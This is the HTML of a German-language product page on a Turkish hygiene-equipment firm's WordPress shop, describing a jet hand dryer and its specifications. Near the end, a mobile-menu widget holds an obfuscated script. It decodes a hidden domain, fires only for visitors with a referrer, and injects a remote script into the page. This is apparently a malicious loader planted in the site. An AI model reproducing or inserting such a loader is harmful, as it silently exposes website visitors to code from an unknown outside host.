<li id="menu-item-15420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15420 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/ueber-uns/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li id="menu-item-15454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15454 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Produkte</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15455 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/hygiene-schleussen/" class="woodmart-nav-link">Hygiene Schleussen</a></li>
	<li id="menu-item-15456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15456 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/edelstahl-hand-waschbecken/" class="woodmart-nav-link">Edelstahl Waschbecken</a></li>
	<li id="menu-item-15457" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15457 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun/personel-dolabi/" class="woodmart-nav-link">Edelstahl Schließfach</a></li>
	<li id="menu-item-15458" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15458 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun/cizme-kurutma/" class="woodmart-nav-link">Boot-Trocknungsmaschine</a></li>
	<li id="menu-item-15459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15459 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/ubergangsdrehkreuz/" class="woodmart-nav-link">Übergangsdrehkreuz</a></li>
	<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15483 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/de/urun-kat/sonstige-produkte/" class="woodmart-nav-link">Sonstige Produkte</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15484 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/referenzen/" class="woodmart-nav-link"><span class="nav-link-text">Referenzen</span></a></li>
<li id="menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15485 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/de/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://tanriver.com.tr/de/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:138px;" decoding="async" />	</a>
					<a href="https://tanriver.com.tr/de/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4" type="text/css" media="all" /> 			
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-opt-base-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.4" type="text/css" media="all" /> 			


<div id="product-14814" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-14814 status-publish first instock product_cat-sonstige-produkte product_tag-el-kurutma-cihazi-de product_tag-el-kurutma-makinasi-de product_tag-fotoselli-el-kurutma-makinasi-de product_tag-jet-el-kurutucu-de product_tag-jet-motorlu-el-kurutma-makinasi-de product_tag-yuksek-hizli-el-kurutma-makinesi-de has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://tanriver.com.tr/wp-content/uploads/jet-kurutucu-222x250.jpg" data-thumb-alt="Jet El Kurutucu – Bild 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg"><img width="800" height="900" src="https://tanriver.com.tr/wp-content/uploads/jet-kurutucu-800x900.jpg" class="wp-post-image wp-post-image" alt="Jet El Kurutucu – Bild 1" title="jet-kurutucu" data-caption="" data-src="https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg" data-large_image="https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg" data-large_image_width="1200" data-large_image_height="1350" decoding="async" fetchpriority="high" srcset="https://tanriver.com.tr/wp-content/uploads/jet-kurutucu-800x900.jpg 800w, https://tanriver.com.tr/wp-content/uploads/jet-kurutucu-338x380.jpg 338w, https://tanriver.com.tr/wp-content/uploads/jet-kurutucu-222x250.jpg 222w, https://tanriver.com.tr/wp-content/uploads/jet-kurutucu-768x864.jpg 768w, https://tanriver.com.tr/wp-content/uploads/jet-kurutucu-760x855.jpg 760w, https://tanriver.com.tr/wp-content/uploads/jet-kurutucu-380x428.jpg 380w, https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://tanriver.com.tr/de/">
					Start				</a>
			<span class="wd-delimiter"></span>				<a href="https://tanriver.com.tr/de/urun-kat/sonstige-produkte/" class="wd-last-link">
					Sonstige Produkte				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Jet El Kurutucu				</span>
			</nav>																										</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Jet El Kurutucu
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Üzerindeki antibakteriyel kaplama ve 2 kademe filtre sistemi (Aktif Karbon ve patentli Enzim Hepa 13 filtre) sayesinde üflediği havayı mikroplardan ve bakterilerden arındırarak hijyenik bir ortam sağlar. Ayrıca filtre haznesinde bulunan özel aroma sayesinde bulunduğu ortama ferahlatıcı ve çok hoş bir koku verir. Kâğıt havlu giderleriyle kıyaslanamayacak kadar düşük enerji tüketimiyle işletmenizin tasarruf etmesini sağlar (100 kullanıcının 10 saniye süreyle kullanımında yaklaşık olarak 10 Kuruşluk elektrik masrafı olur).<br />
DRY, El kurutma sırasında atılan suyun, cihaz altında bulunan su haznesinde toplanmasını sağlayarak yerlerin ıslanmasını önler. Su haznesi, gün sonunda boşaltılarak kolayca temizlenebilir. Su haznesinin dolması halinde ise içinde bulunan sensör sayesinde uyarı verir.</p>
</div>
									
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Kategorie:</span> <a href="https://tanriver.com.tr/de/urun-kat/sonstige-produkte/" rel="tag">Sonstige Produkte</a></span>	
			<span class="tagged_as"><span class="meta-label">Schlagwörter:</span> <a href="https://tanriver.com.tr/de/urun-tag/el-kurutma-cihazi-de/" rel="tag">El Kurutma Cihazı</a><span class="meta-sep">,</span> <a href="https://tanriver.com.tr/de/urun-tag/el-kurutma-makinasi-de/" rel="tag">El Kurutma Makinası</a><span class="meta-sep">,</span> <a href="https://tanriver.com.tr/de/urun-tag/fotoselli-el-kurutma-makinasi-de/" rel="tag">Fotoselli El Kurutma Makinası</a><span class="meta-sep">,</span> <a href="https://tanriver.com.tr/de/urun-tag/jet-el-kurutucu-de/" rel="tag">Jet El Kurutucu</a><span class="meta-sep">,</span> <a href="https://tanriver.com.tr/de/urun-tag/jet-motorlu-el-kurutma-makinasi-de/" rel="tag">Jet Motorlu El Kurutma Makinası</a><span class="meta-sep">,</span> <a href="https://tanriver.com.tr/de/urun-tag/yuksek-hizli-el-kurutma-makinesi-de/" rel="tag">Yüksek Hızlı El Kurutma Makinesi</a></span>	
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tanriver.com.tr/de/urun/jet-el-kurutucu/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://tanriver.com.tr/de/urun/jet-el-kurutucu/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tanriver.com.tr/de/urun/jet-el-kurutucu/&media=https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg&description=Jet+El+Kurutucu" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tanriver.com.tr/de/urun/jet-el-kurutucu/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tanriver.com.tr/de/urun/jet-el-kurutucu/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"></div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Beschreibung									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Beschreibung							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Product Size (mm) / Ürün Boyutları: 300(W) x 557(H) x 194(D)<br />
Rated Power / Voltaj: AC230V, 50/60Hz<br />
Rated Power Consumption / Güç: Sıcak 1850W, Soğuk 1330W<br />
Motor<br />
Üfleme Hızı 90m/sec<br />
RPM Motor Devri 31.000rpm<br />
Kurutma Süresi: 5-15 seconds (adjustable in 6 phases)<br />
Filtre: Hepa Filter<br />
Blast Fan: Turbo Fan<br />
Safety Device: Thermal Fuse, Bimetal S/W, Overcurrent Fuse, Automatic Stop Function (Over 1 min.)<br />
Cover material: ABS Resin / Heat-resistant Resin<br />
Capacity of Water Receiver 1.100ml<br />
Box Size (1Set/Box,mm): 390(W) x 580(D) x 270(H)<br />
Weight: 6,5Kg.</p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
												<link rel="stylesheet" id="wd-footer-base-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4" type="text/css" media="all" /> 															<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-4" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img decoding="async" style="margin-bottom: 10px;" src="http://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" /></div>
<p>B.O.S.B. Birlik Sanayi Sitesi 4. Cadde No:26 34520 Beylikdüzü</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Istanbul, Türkei<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telefon: +90(212) 706 5054<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Fax: +90(212) 854 3603</div>
</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
								<link rel="stylesheet" id="wd-widget-wd-recent-posts-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Unsere Nachrichten</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/de/bedeutung-der-sanitaer/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/gvvd8-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/de/bedeutung-der-sanitaer/" title="Permalink to Bedeutung Der Sanitär" rel="bookmark">Bedeutung Der Sanitär</a></div>

								
															</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/de/sind-wir-bereit-fuer-das-neue-normal/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/new-normal-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/de/sind-wir-bereit-fuer-das-neue-normal/" title="Permalink to Sind wir bereit für das neue normal?" rel="bookmark">Sind wir bereit für das neue normal?</a></div>

								
															</div>
						</li>

					 

				</ul>
			
			</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
								<link rel="stylesheet" id="wd-widget-nav-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Corporate</h5><div class="menu-hakkimizda-almanca-container"><ul id="menu-hakkimizda-almanca" class="menu"><li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://tanriver.com.tr/de/ueber-uns/">Über uns</a></li>
<li id="menu-item-15376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15376"><a href="https://tanriver.com.tr/de/ueber-uns/unsere-qualitaetsrichtlinien/">Unsere Qualitätsrichtlinien</a></li>
<li id="menu-item-15377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15377"><a href="https://tanriver.com.tr/de/ueber-uns/unsere-zertifikate/">Unsere Zertifikate</a></li>
<li id="menu-item-15378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15378"><a href="https://tanriver.com.tr/de/ueber-uns/katalog/">Katalog</a></li>
<li id="menu-item-15396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15396"><a href="https://tanriver.com.tr/de/c/unsere-messeveranstaltungen/">Unsere Messeveranstaltungen</a></li>
<li id="menu-item-15397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15397"><a href="https://tanriver.com.tr/de/ueber-uns/beispiele-aus-der-praxis/">Beispiele aus der Praxis</a></li>
<li id="menu-item-15398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15398"><a href="https://tanriver.com.tr/de/ueber-uns/in-der-presse/">In der Presse</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-12" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Wichtige Links</h5><div class="menu-oenemli-baglantilar-almanca-container"><ul id="menu-oenemli-baglantilar-almanca" class="menu"><li id="menu-item-15538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538"><a rel="privacy-policy" href="https://tanriver.com.tr/de/datenschutz-bestimmungen/">Datenschutz-Bestimmungen</a></li>
<li id="menu-item-15537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15537"><a href="https://tanriver.com.tr/de/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-15539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15539"><a href="https://tanriver.com.tr/de/kontakt/">Kontakt</a></li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15536"><a target="_blank" href="http://sanitta.com.tr/">Sanitta</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-34" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Soziale Netzwerke</h5><div class="menu-sosyalmedya-almanca-container"><ul id="menu-sosyalmedya-almanca" class="menu"><li id="menu-item-15576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15576"><a target="_blank" href="https://www.instagram.com/tanriver_hijyen/">Instagram</a></li>
<li id="menu-item-15577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15577"><a target="_blank" href="https://www.facebook.com/tanrivermakina/">Facebook</a></li>
<li id="menu-item-15578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15578"><a target="_blank" href="https://www.youtube.com/user/tanrivermakina">Youtube</a></li>
<li id="menu-item-15579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15579"><a target="_blank" href="https://twitter.com/tanrivermakina">Twitter</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	© 2025 Tanrıver Hijyen ve Sanitasyon Ekipmanlari															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation">			<link rel="stylesheet" id="wd-wd-search-form-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-results-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-dropdown-css" href="https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4" type="text/css" media="all" /> 			<div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://tanriver.com.tr/de/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-ana-menu-almanca-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15419 item-level-0" ><a href="https://tanriver.com.tr/de/" class="woodmart-nav-link"><span class="nav-link-text">Startseite</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15420 item-level-0" ><a href="https://tanriver.com.tr/de/ueber-uns/" class="woodmart-nav-link"><span class="nav-link-text">Über uns</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15454 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Produkte</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15455 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/hygiene-schleussen/" class="woodmart-nav-link">Hygiene Schleussen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15456 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/edelstahl-hand-waschbecken/" class="woodmart-nav-link">Edelstahl Waschbecken</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15457 item-level-1" ><a href="https://tanriver.com.tr/de/urun/personel-dolabi/" class="woodmart-nav-link">Edelstahl Schließfach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-15458 item-level-1" ><a href="https://tanriver.com.tr/de/urun/cizme-kurutma/" class="woodmart-nav-link">Boot-Trocknungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15459 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/ubergangsdrehkreuz/" class="woodmart-nav-link">Übergangsdrehkreuz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15483 item-level-1" ><a href="https://tanriver.com.tr/de/urun-kat/sonstige-produkte/" class="woodmart-nav-link">Sonstige Produkte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15484 item-level-0" ><a href="https://tanriver.com.tr/de/referenzen/" class="woodmart-nav-link"><span class="nav-link-text">Referenzen</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15485 item-level-0" ><a href="https://tanriver.com.tr/de/kontakt/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-133" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="1135381b65ac9b1c546c2f265fa4e71a"></div></div></div>			</div>
